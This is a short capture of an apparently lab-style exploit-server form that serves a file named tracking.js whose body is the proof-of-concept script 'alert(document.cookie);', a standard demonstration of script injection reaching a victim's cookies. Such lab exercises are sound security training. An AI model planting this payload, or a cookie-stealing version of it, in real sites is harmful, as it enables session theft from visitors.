 Craft a response
URL: https://exploit-0a68005c04e5ee8a8da6c4040117002a.exploit-server.net/resources/js/tracking.js
HTTPS
File:
/resources/js/tracking.js
Head:
HTTP/1.1 200 OK
Content-Type: application/javascript; charset=utf-8
Body:
alert(document.cookie);